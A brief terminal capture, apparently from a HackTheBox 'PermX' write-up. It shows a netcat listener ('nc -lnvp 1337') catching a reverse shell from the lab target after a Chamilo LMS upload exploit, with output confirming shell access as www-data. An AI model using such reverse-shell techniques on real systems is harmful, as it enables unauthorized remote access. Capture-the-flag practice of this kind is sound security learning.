 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/PermX/chamilo-lms-unauthenticated-big-upload-rce-poc]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.47] from (UNKNOWN) [10.129.49.180] 51336
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 16:58:05 up 42 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)